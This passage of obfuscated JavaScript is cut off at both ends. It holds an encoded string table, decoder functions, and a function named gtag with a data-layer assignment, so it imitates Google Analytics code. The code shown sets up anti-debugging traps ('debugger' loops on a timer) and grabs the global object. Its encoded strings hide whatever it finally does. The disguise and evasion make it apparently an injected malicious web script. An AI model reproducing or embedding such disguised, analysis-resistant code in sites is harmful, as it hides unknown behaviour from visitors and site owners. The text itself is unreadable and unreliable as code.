a','W5VdGmk5WPm','rmoNgXe','fe/cGSk7qG','W4fiWO0qWRe','BSoDv8kqW7m','WPFcLa3dSCkB','W7ldUvCZcG','W5GkWRyVWPu','rCkjWRuwWOK','WPu/lMWX','i8otW5mCW48','WQddPqZcQh8','W4qRWQGTWOi','CSkKF8kBDq','gSkVxXRdIq','Fe7dP8oJBq','u8keWQ5siG','WRq1jCoWzW','WQJdKJq9','aLmniX3dU8oZWRW','W7uehSosxa','W43cGmkJlbS','W7pdQGRcVMW','w8kVWQn5eq','W5a1WOCfWQm','WRNcLYrphq','scSZdHG','W7nZy8o5W5q','WPmHW58hpq','WOWQgfuc','W5ddLSkuWOpdLW','W5imWQe2WOq','fgxdOmo8Aq','FSopnSoI','zmkMwCkdyW','ubBdVmkJdq','r8ojgmkyW7a','W4ZdKmk0WQldOW','tqBdR1VdVq','D8oJW63dLWe','WPv3WR0ZWQK','W7/dPKiYda','W4jGWQi0WO4','BCk/BSktBW','WOFcJZ/dO8kB','WPHGzY9C','WORcVHy','eb8e','jCojWPBdQ8k5','W4VcMh9nDa','WRpdVmklw04','WRG0lmopFG','W6NcVCkYiSop','FmoDs8kvW74','W6mxW4eImq','BSkLxCkxBW','W5JdGSk+WPq'];_0x5af2=function(){return _0x482e9;};return _0x5af2();}function _0x35acc4(_0x416839,_0x5147be,_0x1d1afa,_0xbdfb70,_0x5872ac){return _0x4db9(_0x5872ac- -0x1c5,_0x1d1afa);}(function(){function _0x3f7e7f(_0x1e6f17,_0x35f728,_0x310fdd,_0x402a70,_0x5aa3aa){return _0x35acc4(_0x1e6f17-0x15f,_0x35f728-0x75,_0x310fdd,_0x402a70-0x115,_0x1e6f17-0x4e);}var _0x3cf1e8={'dtJXN':function(_0x5d329c,_0x2a65f2){return _0x5d329c+_0x2a65f2;},'iLgHm':_0x151e7d(0x65e,0x5cf,0x5f4,0x53d,'m76C'),'udrGk':_0x3f7e7f(0x1f7,0x343,'ITs6',0xb7,0x375),'DBsvP':_0x3f7e7f(0x1d0,0x173,'0&f3',0x27d,0x15c)+_0x2e62ab(0x149,0x1a2,0x116,'RaiT',0x10e)+'t','nKfXx':function(_0x156871,_0x22b422){return _0x156871(_0x22b422);},'MdCxM':function(_0x592b89,_0x366f5c){return _0x592b89===_0x366f5c;},'EZaRF':_0x277adc(-0x1ab,-0x50,'28gu',-0x88,-0x35),'hVKUL':_0x2e62ab(0x1fa,0x16e,0x1ba,'jdOZ',0x36),'Ztlyr':function(_0xd60897,_0x25bf04){return _0xd60897===_0x25bf04;},'ZHdNy':_0x151e7d(0x6c7,0x59b,0x5eb,0x565,'1a7w'),'hOqvV':_0x151e7d(0x572,0x6c4,0x7a5,0x695,'RaiT'),'bekMY':function(_0x5882a4,_0x427445){return _0x5882a4+_0x427445;},'EJAXj':function(_0x3bad23,_0x54bda6){return _0x3bad23+_0x54bda6;},'INulp':_0x277adc(-0x10f,-0x27,'@(dz',0x1a5,0x67)+_0x277adc(-0xd2,-0xe4,'RaiT',0x9a,0x5f)+_0x151e7d(0x480,0x427,0x2a1,0x40f,'77h0')+_0x3f7e7f(0x18b,0x103,'ZDLp',0xc9,0x212),'wGFzf':_0x1a670c(0x560,'KPi)',0x357,0x4cf,0x4d5)+_0x151e7d(0x673,0x579,0x3c7,0x50c,'b^o$')+_0x151e7d(0x47c,0x43a,0x440,0x4b8,'h(Vt')+_0x277adc(0xdb,0x2e,'n(He',0x20a,0x11d)+_0x3f7e7f(0x1f4,0x205,'zf8P',0x237,0x83)+_0x2e62ab(0x118,0x1b2,0x130,'vOxb',0x223)+'\x20)','XDcCW':_0x2e62ab(0x2d2,0x19b,0x9e,'$iRH',0x21a),'QCstz':function(_0x305dec){return _0x305dec();}};function _0x277adc(_0x14bcb0,_0x5e897b,_0x1a330c,_0x12e099,_0x29ef1a){return _0xafea7d(_0x1a330c,_0x5e897b-0x119,_0x29ef1a- -0x89,_0x12e099-0x102,_0x29ef1a-0x1af);}function _0x1a670c(_0x2ed56f,_0x470459,_0x1e2a32,_0x2d00b2,_0x5a449d){return _0xafea7d(_0x470459,_0x470459-0xdb,_0x5a449d-0x2c5,_0x2d00b2-0xdd,_0x5a449d-0xe7);}var _0x1de1f3=function(){function _0x19351c(_0x4fd3e0,_0x56cd11,_0x11547e,_0x5e1019,_0x3791ad){return _0x1a670c(_0x4fd3e0-0xae,_0x5e1019,_0x11547e-0x128,_0x5e1019-0x170,_0x3791ad- -0x2);}function _0x52d09c(_0x47e445,_0x31b344,_0x457e3d,_0x4b1c07,_0x4f0032){return _0x1a670c(_0x47e445-0x1db,_0x4b1c07,_0x457e3d-0xe4,_0x4b1c07-0x1cf,_0x31b344- -0x3d1);}var _0xb05739={'TvoOx':function(_0x383d0a,_0x297680){function _0x19310b(_0x43d15c,_0x4a15e0,_0x3e831f,_0x44a688,_0x18519c){return _0x4db9(_0x44a688-0x3c5,_0x18519c);}return _0x3cf1e8[_0x19310b(0x626,0x873,0x5f7,0x746,'$IO0')](_0x383d0a,_0x297680);}};function _0x56f6e6(_0x14aa47,_0x32e82e,_0x39c490,_0xf56369,_0x3aed4e){return _0x2e62ab(_0x14aa47-0x140,_0x32e82e-0x2e4,_0x39c490-0xcb,_0x39c490,_0x3aed4e-0x151);}function _0x2965d8(_0x324f45,_0x51ca5c,_0x207b5c,_0x1788ba,_0x446fad){return _0x2e62ab(_0x324f45-0xa4,_0x51ca5c-0x26d,_0x207b5c-0xed,_0x324f45,_0x446fad-0x1bc);}function _0x21c190(_0x5d7f77,_0x1cf028,_0x1d0469,_0x3c37e6,_0x547f95){return _0x277adc(_0x5d7f77-0x161,_0x1cf028-0xa5,_0x1d0469,_0x3c37e6-0x82,_0x547f95-0x1ad);}if(_0x3cf1e8[_0x52d09c(0xd3,0x111,0x251,'h(Vt',-0x6d)](_0x3cf1e8[_0x21c190(0xa5,0x1e,'*X(F',0x289,0x192)],_0x3cf1e8[_0x56f6e6(0x617,0x5e0,'jb2x',0x4d0,0x71b)]))_0x5f4471=_0x24e285;else{var _0xd80a34;try{_0x3cf1e8[_0x52d09c(0x1ef,0x10f,0x201,'@(dz',0x199)](_0x3cf1e8[_0x21c190(0x283,0xc2,'SD!O',0x178,0x180)],_0x3cf1e8[_0x19351c(0x65a,0x428,0x469,'*c5A',0x598)])?function(){return![];}[_0x52d09c(0x72,-0xa2,-0x73,'FuPR',0x97)+_0x19351c(0x29a,0x39f,0x45c,'KPi)',0x3f1)+'r'](_0x3cf1e8[_0x2965d8('q%Cf',0x364,0x2b8,0x1ea,0x3d5)](_0x3cf1e8[_0x2965d8('$iRH',0x44f,0x323,0x458,0x4d7)],_0x3cf1e8[_0x52d09c(-0x148,-0x5c,-0xbe,'0&f3',-0xa5)]))[_0x52d09c(0x20,-0xce,-0x182,'vOxb',-0x25)](_0x3cf1e8[_0x52d09c(0xb9,0x1fb,0x24f,'KPi)',0x353)]):_0xd80a34=_0x3cf1e8[_0x19351c(0x424,0x5e7,0x4da,'%Bct',0x53e)](Function,_0x3cf1e8[_0x56f6e6(0x5b5,0x659,'rf8n',0x522,0x72b)](_0x3cf1e8[_0x56f6e6(0x423,0x4ce,'b^o$',0x3b3,0x47b)](_0x3cf1e8[_0x19351c(0x1b2,0x380,0x29d,'LWrE',0x320)],_0x3cf1e8[_0x52d09c(0x234,0x1ab,0x1de,'q%Cf',0xc3)]),');'))();}catch(_0x5e9a64){_0x3cf1e8[_0x21c190(0x13a,0x170,'r[BA',0x112,0x213)](_0x3cf1e8[_0x2965d8('Jtgr',0x47b,0x330,0x2fb,0x4e5)],_0x3cf1e8[_0x19351c(0x348,0x4c7,0x49d,'@(dz',0x3a0)])?_0xd80a34=window:_0xb05739[_0x52d09c(0x1b1,0x46,0xd9,'SD!O',0xf0)](_0xfc8aa2,0x355*0x5+-0x219e+0x10f5);}return _0xd80a34;}};function _0x2e62ab(_0x208dc9,_0x3dfdc3,_0x2ef96f,_0x162cfc,_0x5039b5){return _0xafea7d(_0x162cfc,_0x3dfdc3-0xf1,_0x3dfdc3-0xa6,_0x162cfc-0xd5,_0x5039b5-0x46);}var _0x103efb=_0x3cf1e8[_0x1a670c(0x3ce,'JDOC',0x298,0x1d7,0x349)](_0x1de1f3);function _0x151e7d(_0x5b0dd5,_0x2b34cf,_0x753ad8,_0x78314d,_0x46b9dd){return _0xafea7d(_0x46b9dd,_0x2b34cf-0x1cb,_0x78314d-0x391,_0x78314d-0x1c,_0x46b9dd-0x105);}_0x103efb[_0x2e62ab(0x4c7,0x3c8,0x26d,']lqx',0x412)+_0x277adc(0x126,0x16d,'vOxb',0x263,0x157)+'l'](_0x290b60,0x18b+-0x1cc4+0x2ad9);}()),window[_0x536e8e(0x10d,0x7,'ZDLp',0xaa,0x11a)+_0xafea7d('77h0',0x186,0x8a,-0x73,0x18d)]=window[_0x585300(0x35e,'W0Oh',0x3ad,0x1df,0x244)+_0xafea7d('Jtgr',0x342,0x318,0x1b9,0x2d5)]||[];function _0x536e8e(_0xa1f248,_0x47c130,_0x2a9bc1,_0x251722,_0x2a1006){return _0x4db9(_0x251722- -0x1ff,_0x2a9bc1);}function gtag(){var _0x78bc71={'EaVuC':function(_0x1806ac,_0x64ca13){return _0x1806ac(_0x64ca13);},'hPvSS':function(_0x27f629,_0x478ae2){return _0x27f629===_0x478ae2;},'LYOtt':_0x2ca80a(0x37f,0x33a,'h(Vt',0x16b,0x275),'kJetc':_0x2ca80a(0x41d,0x399,'rf8n',0x20f,0x35f),'pkUqf':_0x2ca80a(0x2b7,0x2bf,'zf8P',0x1ad,0x32f),'cDALp':_0xe71842(-0x125,'W0Oh',-0x107,-0xcd,0x41),'CqHrT':_0x2ca80a(0x405,0x449,'&VD4',0x4df,0x402)+_0x2ca80a(0x1dc,0x3f5,'1a7w',0x455,0x319)+'+$','SthnQ':function(_0x47a942,_0x139674){return _0x47a942(_0x139674);},'XxpnO':function(_0x3c6e0a,_0x6c49b){return _0x3c6e0a+_0x6c49b;},'myeiv':_0x5078b5(0x19e,0x1fb,0x1f,0x129,'&VD4')+_0x237cd3(0x457,'$iRH',0x35f,0x349,0x2ec)+_0xe71842(0x131,'!T$M',0xe4,-0xf,0xf9)+_0x5078b5(0x25c,0x304,0x9b,0x1c4,'*X(F'),'pylEK':_0xe71842(0xdd,'W0Oh',0x1a8,0x8c,0xa2)+_0x237cd3(0x416,'&VD4',0x2a4,0x18b,0x137)+_0x237cd3(0x3a4,'28gu',0x504,0x684,0x4fa)+_0x237cd3(0x502,'vOxb',0x49b,0x3fe,0x542)+_0x237cd3(0x33b,'rf8n',0x33e,0x2b4,0x309)+_0x5078b5(0x60,-0x154,-0xa8,-0xf0,'jb2x')+'\x20)','nnbKd':function(_0xc19481,_0x55cbc7){return _0xc19481===_0x55cbc7;},'oOMvo':_0x5078b5(-0x3c,-0x3e,0x21,-0xca,'h(Vt'),'aIfUO':_0x5078b5(-0x24,-0x5a,0xf1,0x6b,']lqx'),'VqWGG':function(_0x470cf8,_0x172265){return _0x470cf8!==_0x172265;},'yIlSk':_0x5078b5(-0x73,-0x7a,0x106,0x1d,'ZDLp'),'SweHQ':_0xe71842(0x162,'JDOC',0xf5,0xf2,0x1bd),'tteiv':_0x5078b5(0xc2,0x145,0xfe,0x16b,'p)ZM')+_0x5078b5(0x188,0x15c,0x128,0x149,'1a7w')+_0x5078b5(-0x1e7,0x5d,-0xde,-0x86,'vOxb'),'EeFDt':_0x237cd3(0x36b,'n(He',0x4e0,0x515,0x659)+'er','VkyBg':function(_0x916f95,_0x4c2090){return _0x916f95===_0x4c2090;},'qeGRy':_0x237cd3(0x3ef,'zf8P',0x3a6,0x3bf,0x27e),'eGokb':_0xe71842(-0xc4,'AGiE',0x104,0x78,-0x86),'xukKL':_0x237cd3(0x321,'w%kT',0x382,0x2de,0x24e)+_0x237cd3(0x5e7,'w%kT',0x478,0x4c8,0x48e)+_0x237cd3(0x31d,'rf8n',0x46a,0x2e9,0x517)+')','pAFFy':_0x2ca80a(0x4d3,0x3e4,'ZDLp',0x255,0x38c)+_0xe71842(-0xaa,'SD!O',-0x3f,-0x10d,-0x249)+_0x2ca80a(0x381,0x326,'zf8P',0x3fb,0x2c0)+_0x459aa5('6QIo',0x46d,0x60c,0x432,0x510)+_0xe71842(-0x79,'cbS7',0x59,0xd3,0x1e6)+_0x237cd3(0x307,'%Bct',0x398,0x3bb,0x311)+_0x2ca80a(0x181,0x2b1,'rf8n',0x245,0x1d7),'oCtWC':function(_0x44e38b,_0x2f49d7){return _0x44e38b(_0x2f49d7);},'dAGKL':_0x5078b5(-0x123,0xbd,0x2e,0x45,'0&f3'),'tdVaS':_0x5078b5(0x2b9,0x2c3,0x2fa,0x1a6,'@(dz'),'lSddU':_0xe71842(0x1a,']lqx',-0x2a3,-0x128,-0x1d8),'YFvfn':function(_0x4f5a15){return _0x4f5a15();},'ZRBNk':function(_0x46229a,_0x1f704e,_0x5d7fe3){return _0x46229a(_0x1f704e,_0x5d7fe3);},'GVybv':_0xe71842(0xb4,'rf8n',-0x202,-0x9a,-0x9a),'JElHJ':function(_0x36f0d3,_0x84465a){return _0x36f0d3!==_0x84465a;},'CuFUa':_0x2ca80a(0x338,0x3a7,']lqx',0x161,0x2d0),'Fcvsm':_0x2ca80a(0x3b7,0x32a,'LWrE',0x355,0x37a),'wenXH':_0xe71842(0x204,'0&f3',-0x60,0xbb,0x10d),'OfCqZ':function(_0x3deeb3){return _0x3deeb3();},'UiDBD':_0x459aa5('rafR',0x570,0x6a7,0x45f,0x527),'XjaXi':_0x237cd3(0x3a0,']lqx',0x492,0x557,0x507),'uzeOp':_0x459aa5('h(Vt',0x6ed,0x52b,0x553,0x69a)+_0xe71842(0x61,'28gu',-0x72,-0x34,-0x10d),'tScvY':_0x5078b5(-0xfc,-0x170,-0xc1,-0xf3,'%Bct'),'UqTTN':_0x237cd3(0x4c9,'b^o$',0x3f1,0x4de,0x2ee),'pXrvm':_0x459aa5('$IO0',0x4d0,0x664,0x4e2,0x645),'ydkwg':_0xe71842(-0x31b,'&VD4',-0xeb,-0x1f7,-0x1ef),'czeCa':_0x5078b5(0x75,-0x9c,-0x6c,0x85,'7GzB')+_0x2ca80a(0x307,0x48e,'AGiE',0x458,0x3c0),'qMpgg':_0x5078b5(0xe4,-0x3a,-0x18d,-0x5c,'LWrE'),'ibOgQ':_0x459aa5(']lqx',0x5be,0x794,0x72f,0x6a5),'HoREN':function(_0x2d7862,_0x211afd){return _0x2d7862<_0x211afd;},'vNatq':_0x2ca80a(0x2c9,0x454,'h(Vt',0x2d7,0x3a5)+_0x5078b5(-0xac,0x99,-0x12a,-0xe8,'ZDLp')+'1','iVjKu':function(_0x3180e7,_0x21fdc6){return _0x3180e7(_0x21fdc6);},'ZDLUq':function(_0x16bb0b,_0x12e90a){return _0x16bb0b+_0x12e90a;},'XpSoj':function(_0xb8a8ad){return _0xb8a8ad();},'jOpyX':_0x459aa5('W0Oh',0x770,0x493,0x5f8,0x5f9),'ZUcoU':function(_0x26905f,_0x54493e){return _0x26905f(_0x54493e);},'FCfju':function(_0x27532c,_0x4dd8c3){return _0x27532c+_0x4dd8c3;},'mLlLt':_0x2ca80a(0x26a,0x3b7,'zf8P',0x405,0x3b9),'Ujlvf':_0x5078b5(0x93,0x49,0x211,0x123,'@(dz'),'vPyJg':function(_0x11ce07,_0xd52b07){return _0x11ce07===_0xd52b07;},'FrFlo':_0x5078b5(0x1f0,0x190,0x378,0x1f7,'n(He'),'NXPyg':_0xe71842(-0x85,'q%Cf',0x67,0xdf,0x1d2),'Vanks':function(_0x53d92f,_0x439bf8){return _0x53d92f+_0x439bf8;},'mzalv':_0x5078b5(-0x64,0x42,-0xb0,-0x21,'n(He')+_0xe71842(0x1e2,'LWrE',0xa6,0x87,0x9b),'gFvzI':_0x5078b5(-0x2,0x2d,-0x255,-0xe3,'r[BA')+_0x459aa5('m76C',0x5d4,0x715,0x56b,0x6cc)+'=','yxHeO':function(_0x3e8b1f,_0x1c959b){return _0x3e8b1f===_0x1c959b;},'gHTst':_0x237cd3(0x4ef,')3vV',0x414,0x3e9,0x298),'JJTqr':_0xe71842(-0x201,'!0WP',-0xf7,-0x11e,0x3b),'FPjCo':_0x237cd3(0x4d5,'m76C',0x3b1,0x34f,0x45f),'VnnWk':_0x459aa5('vOxb',0x6c1,0x5f6,0x7b4,0x68c)+'n','KTfoK':function(_0x2a67fa){return _0x2a67fa();},'TtcqF':_0x5078b5(-0x55,0x90,0x148,0x34,'KPi)'),'pbTAj':_0xe71842(-0x1f2,'K[C3',-0x22c,-0xa4,-0x18e),'NjBHB':function(_0x5c6190,_0x3a3414){return _0x5c6190!==_0x3a3414;},'bxJXR':_0x459aa5('28gu',0x7e8,0x6dd,0x6f9,0x713),'uRgqe':_0x237cd3(0x68a,'1a7w',0x520,0x3ea,0x618),'EqoWA':_0x459aa5('77h0',0x6de,0x51a,0x5c1,0x598),'CAONH':function(_0x3f8e95,_0x33eca1){return _0x3f8e95===_0x33eca1;},'MNqLM':_0x2ca80a(0x4b4,0x317,'#Y*8',0x316,0x376),'xzftp':function(_0x1e7798,_0x11af6b){return _0x1e7798(_0x11af6b);},'Hodaq':function(_0xa7d22d,_0x18fc2e){return _0xa7d22d(_0x18fc2e);},'sPjLG':function(_0xa35569,_0x46d177){return _0xa35569+_0x46d177;},'QEDJD':function(_0x232c7e){return _0x232c7e();},'CgHiB':_0x5078b5(-0x6f,0x27e,0x1a6,0x10f,'&VD4'),'rRjpb':_0xe71842(-0x1d0,'Jtgr',-0x131,-0x57,0x10c),'DWeSt':_0xe71842(-0x2ef,'q%Cf',-0x69,-0x1b8,-0x1b8),'hXqGM':function(_0x31e3f1,_0x4b4d71){return _0x31e3f1+_0x4b4d71;},'hdZKJ':function(_0x235d7d){return _0x235d7d();},'TeOnS':function(_0x3c23b0,_0x42053a){return _0x3c23b0!==_0x42053a;},'HdUmW':_0x237cd3(0x2c3,'*c5A',0x39a,0x4bd,0x439),'lkHPH':function(_0x41f2a5,_0x5849fa){return _0x41f2a5<_0x5849fa;},'QNkIi':_0x237cd3(0x365,'0&f3',0x410,0x43c,0x517),'HxTDc':_0xe71842(-0x1ec,'@(dz',-0x215,-0x107,0x26),'hBdth':_0x237cd3(0x4e0,'&VD4',0x377,0x4e3,0x3b9)+_0x459aa5('RaiT',0x4c1,0x47c,0x5ec,0x56a)+'1','JsmiO':function(_0x527fc5,_0x22538c,_0x432a58){return _0x527fc5(_0x22538c,_0x432a58);},'ihoov':function(_0x3f0de6,_0x3c1338,_0x31fe26){return _0x3f0de6(_0x3c1338,_0x31fe26);}},_0x1a5d02=(function(){function _0x6a6041(_0x2377ed,_0x1bf885,_0x38256b,_0xf9bd7c,_0x220a66){return _0x2ca80a(_0x2377ed-0x2d,_0x1bf885-0x1b9,_0x1bf885,_0xf9bd7c-0xb2,_0x38256b-0x138);}var _0x28152b={'sYrbh':function(_0x43f01e,_0x27449a){function _0x5dff50(_0x182b35,_0x3b13b0,_0x5b73f8,_0x1eff0b,_0x5b053b){return _0x4db9(_0x5b73f8-0x27b,_0x182b35);}return _0x78bc71[_0x5dff50('rafR',0x650,0x607,0x6a9,0x686)](_0x43f01e,_0x27449a);},'ptjto':_0x78bc71[_0x4013cf(0x4b0,0x34f,'6QIo',0x36c,0x4e2)],'gOlLv':_0x78bc71[_0x39b755(0x445,0x543,0x3e5,0x467,'6QIo')],'UTQcP':_0x78bc71[_0x39b755(0x6a8,0x66e,0x529,0x52d,'w%kT')],'NHvsT':_0x78bc71[_0x4013cf(0x559,0x5c1,'mlY7',0x6b2,0x604)],'ttopY':_0x78bc71[_0x1eea83(0x73f,0x605,0x759,0x7a5,'0&f3')],'IYalq':function(_0x26d2e9,_0x63b931){function _0x5dc24f(_0x417349,_0x43da7a,_0x348192,_0x70690e,_0x38053b){return _0x4013cf(_0x43da7a- -0xa7,_0x43da7a-0x39,_0x38053b,_0x70690e-0x4f,_0x38053b-0xb5);}return _0x78bc71[_0x5dc24f(0x540,0x526,0x67c,0x3d4,'0&f3')](_0x26d2e9,_0x63b931);},'SEzEA':function(_0x17e65e,_0x493ed3){function _0xbcbd39(_0xb0f0e7,_0x1ae761,_0x2ed508,_0x50de9c,_0x2afe27){return _0x21043a(_0xb0f0e7-0x13b,_0xb0f0e7-0x52e,_0x2ed508-0x8d,_0x2afe27,_0x2afe27-0x57);}return _0x78bc71[_0xbcbd39(0x49b,0x5cd,0x339,0x326,'h(Vt')](_0x17e65e,_0x493ed3);},'cvUip':_0x78bc71[_0x6a6041(0x4f9,'K[C3',0x445,0x316,0x390)],'POOol':_0x78bc71[_0x1eea83(0x5c9,0x72d,0x528,0x5c9,')3vV')],'TwkuV':function(_0x46524e,_0x5e5ef1){function _0x3e7410(_0xd2278e,_0x4529df,_0x2ac6bb,_0x3ea54e,_0x4410bb){return _0x21043a(_0xd2278e-0x154,_0x4529df-0x71a,_0x2ac6bb-0x15c,_0xd2278e,_0x4410bb-0x13c);}return _0x78bc71[_0x3e7410('7]Vw',0x779,0x8f3,0x8ed,0x7b9)](_0x46524e,_0x5e5ef1);},'mcSyi':_0x78bc71[_0x1eea83(0x5c5,0x60b,0x54c,0x548,'RaiT')],'LaqDK':_0x78bc71[_0x6a6041(0x452,'28gu',0x586,0x67e,0x55d)]};function _0x39b755(_0x585900,_0x353556,_0x1fcd25,_0x4f96fc,_0x1cbceb){return _0x237cd3(_0x585900-0x1c4,_0x1cbceb,_0x4f96fc-0x205,_0x4f96fc-0x4a,_0x1cbceb-0x126);}function _0x4013cf(_0x4882a7,_0xec09fe,_0x5ef91e,_0x523563,_0x31ece4){return _0xe71842(_0x4882a7-0x4,_0x5ef91e,_0x5ef91e-0x12c,_0x4882a7-0x576,_0x31ece4-0x1e8);}function _0x1eea83(_0x162b9d,_0x3cfea4,_0x55d3f5,_0x45e8a1,_0x2cc6da){return _0x5078b5(_0x162b9d-0xcd,_0x3cfea4-0x1e3,_0x55d3f5-0x14e,_0x162b9d-0x628,_0x2cc6da);}function _0x21043a(_0x331b6a,_0x512d6c,_0x135c8d,_0x59af17,_0x28fcba){return _0x2ca80a(_0x331b6a-0x170,_0x512d6c-0x197,_0x59af17,_0x59af17-0x134,_0x512d6c- -0x43c);}if(_0x78bc71[_0x21043a(0xb8,-0x46,-0x141,'b^o$',-0x15d)](_0x78bc71[_0x1eea83(0x6f8,0x68a,0x84f,0x6ed,'b^o$')],_0x78bc71[_0x4013cf(0x600,0x6bb,')3vV',0x4f8,0x4da)])){var _0xe3cbef=!![];return function(_0x568e18,_0x40e5d1){function _0xd2a800(_0x175d88,_0x33fc00,_0x5c2d6f,_0x10cbd5,_0x52a949){return _0x21043a(_0x175d88-0x176,_0x5c2d6f-0x15e,_0x5c2d6f-0xe8,_0x52a949,_0x52a949-0x21);}var _0x217fae={'tmHZH':_0x28152b[_0x15c316(0x338,0xfd,'jb2x',0x263,0x116)],'evTqx':function(_0x3a576b,_0x4d0465){function _0x4636fc(_0x1e35e8,_0x8f60db,_0x476367,_0x5c3257,_0x507ea3){return _0x15c316(_0x1e35e8-0x1f4,_0x8f60db-0x18d,_0x5c3257,_0x476367-0x46d,_0x507ea3-0x151);}return _0x28152b[_0x4636fc(0x5d4,0x607,0x5a0,'$iRH',0x4b4)](_0x3a576b,_0x4d0465);},'chLai':function(_0x2f83fb,_0x310b12){function _0x17632b(_0xfe40a5,_0x5cc99d,_0x4933d6,_0x419e1a,_0x2ca49e){return _0x15c316(_0xfe40a5-0x7,_0x5cc99d-0xd9,_0x4933d6,_0x419e1a-0x66,_0x2ca49e-0x162);}return _0x28152b[_0x17632b(0x236,0x138,'AGiE',0x10d,0xb)](_0x2f83fb,_0x310b12);},'hSlUU':_0x28152b[_0x704b33(0x173,-0x2b,0x54,0x1d,'W0Oh')],'BjaSd':_0x28152b[_0x43c596(0x37a,0x3f4,'rf8n',0x2ac,0x22b)]};function _0x15c316(_0x254f8a,_0x46bcc2,_0x1b7099,_0x45d677,_0x330277){return _0x21043a(_0x254f8a-0x188,_0x45d677-0x1ec,_0x1b7099-0x31,_0x1b7099,_0x330277-0x102);}function _0x43c596(_0x529f69,_0xe67a7,_0x2258bb,_0x268648,_0x45b3d1){return _0x1eea83(_0x268648- -0x551,_0xe67a7-0x1da,_0x2258bb-0x1d5,_0x268648-0x5f,_0x2258bb);}function _0x704b33(_0x14b89c,_0x4bb0db,_0x5ae27f,_0x2e4b25,_0x385f5d){return _0x1eea83(_0x2e4b25- -0x713,_0x4bb0db-0x165,_0x5ae27f-0xb3,_0x2e4b25-0x14a,_0x385f5d);}function _0x197576(_0x56aa05,_0x2664a1,_0x210b89,_0xb9f206,_0x20dd49){return _0x1eea83(_0xb9f206- -0x2e8,_0x2664a1-0x1cc,_0x210b89-0x83,_0xb9f206-0x138,_0x210b89);}if(_0x28152b[_0x43c596(0x72,-0x8,'KPi)',0x6d,0x1a3)](_0x28152b[_0x197576(0x584,0x43c,'r[BA',0x49a,0x5b8)],_0x28152b[_0x704b33(0x183,-0xc1,0x41,0x50,'h(Vt')])){var _0x2d4e0c=_0x3da381[_0x15c316(0x1ed,0x53,'%Bct',0x16e,0x27e)](_0x2576ff,arguments);return _0x21d650=null,_0x2d4e0c;}else{var _0x321283=_0xe3cbef?function(){function _0x1a8312(_0x5400e4,_0x295305,_0x237bff,_0x7616af,_0x4c2f8d){return _0x15c316(_0x5400e4-0x1bf,_0x295305-0x32,_0x5400e4,_0x237bff-0x536,_0x4c2f8d-0x88);}function _0x16e1d3(_0x4cc3b8,_0x21134a,_0x31ddd8,_0x8be443,_0x1daf40){return _0x197576(_0x4cc3b8-0x164,_0x21134a-0x1c1,_0x1daf40,_0x8be443-0x6b,_0x1daf40-0x8d);}function _0x59afcf(_0x337e02,_0x166b4b,_0x121e3c,_0x22e409,_0x5e60c1){return _0x704b33(_0x337e02-0x17d,_0x166b4b-0x19e,_0x121e3c-0x13d,_0x121e3c-0xb3,_0x166b4b);}function _0x22bf9b(_0x17417a,_0x4b8238,_0x551e50,_0x376d09,_0x4ffdad){return _0x43c596(_0x17417a-0xbb,_0x4b8238-0xfd,_0x376d09,_0x551e50- -0x1c3,_0x4ffdad-0x149);}function _0x2ea257(_0x4ff416,_0x1ecfe8,_0x2143dc,_0x37de76,_0x42b1b0){return _0xd2a800(_0x4ff416-0x194,_0x1ecfe8-0x1ec,_0x2143dc-0x3c0,_0x37de76-0x1cb,_0x1ecfe8);}if(_0x28152b[_0x1a8312(')3vV',0x708,0x67b,0x7c8,0x596)](_0x28152b[_0x16e1d3(0x5b3,0x527,0x425,0x562,'ZDLp')],_0x28152b[_0x1a8312('&VD4',0x76b,0x76f,0x688,0x84d)]))return _0x3f3148[_0x59afcf(0x80,'&VD4',-0x4c,-0x19d,-0x19b)+_0x16e1d3(0x3b8,0x3be,0x47a,0x506,'*c5A')]()[_0x59afcf(0x289,'#Y*8',0x1dc,0x2cc,0x21d)+'h'](qZnygp[_0x59afcf(-0x46,'6QIo',-0x8f,0xf0,-0x184)])[_0x1a8312('jdOZ',0x582,0x6b7,0x63e,0x66e)+_0x1a8312('1a7w',0x6f9,0x730,0x6e0,0x8b2)]()[_0x1a8312('w%kT',0x779,0x684,0x6ea,0x69c)+_0x16e1d3(0x288,0x1b8,0x451,0x2d0,'w%kT')+'r'](_0x1e459f)[_0x16e1d3(0x3ad,0x694,0x5a3,0x52b,'r[BA')+'h'](qZnygp[_0x1a8312('!0WP',0x3ff,0x4c3,0x414,0x515)]);else{if(_0x40e5d1){if(_0x28152b[_0x2ea257(0x364,'vOxb',0x33d,0x281,0x272)](_0x28152b[_0x22bf9b(-0x25,-0x2f2,-0x16b,'q%Cf',-0x95)],_0x28152b[_0x1a8312('rf8n',0x551,0x5e4,0x471,0x512)])){var _0x348d80;try{_0x348d80=qZnygp[_0x2ea257(0x2df,'28gu',0x422,0x50a,0x42d)](_0x3b55bd,qZnygp[_0x22bf9b(-0x42,-0x46,-0xf6,'p)ZM',-0x1f3)](qZnygp[_0x22bf9b(0x102,0x208,0x126,']lqx',0x269)](qZnygp[_0x16e1d3(0x34e,0x55e,0x621,0x49f,'rafR')],qZnygp[_0x2ea257(0x54b,'!T$M',0x420,0x329,0x3e5)]),');'))();}catch(_0x192350){_0x348d80=_0x584ae1;}return _0x348d80;}else{var _0x40deea=_0x40e5d1[_0x59afcf(0x7,'r[BA',0x14f,0x30,0x3e)](_0x568e18,arguments);return _0x40e5d1=null,_0x40deea;}}}}:function(){};return _0xe3cbef=![],_0x321283;}};}else VRPyUi[_0x6a6041(0x4d8,'AGiE',0x3cf,0x4c2,0x2b2)](_0x28ecf3,'0');}()),_0x30ba06=_0x78bc71[_0x5078b5(0x6d,0x24,-0x79,0xf1,'@(dz')](_0x1a5d02,this,function(){function _0x4530f4(_0x21f82c,_0x46471e,_0x4f3f4a,_0xce302f,_0x44d7bc){return _0x2ca80a(_0x21f82c-0x178,_0x46471e-0xd1,_0xce302f,_0xce302f-0xd1,_0x44d7bc-0x13c);}function _0x56fc1e(_0x9ee777,_0x17294b,_0x3e4f35,_0x4745eb,_0x3eb9a3){return _0x2ca80a(_0x9ee777-0x39,_0x17294b-0x19a,_0x4745eb,_0x4745eb-0xec,_0x3eb9a3- -0x20d);}function _0x361065(_0x30b55b,_0x4de898,_0x5065c8,_0xadb972,_0x3796a8){return _0xe71842(_0x30b55b-0x169,_0x4de898,_0x5065c8-0x1a4,_0x5065c8-0x2d9,_0x3796a8-0xe6);}function _0x52e175(_0x3c17e5,_0x5a47d4,_0x59dcd8,_0x347d5c,_0x449b67){return _0x237cd3(_0x3c17e5-0x1c1,_0x449b67,_0x5a47d4- 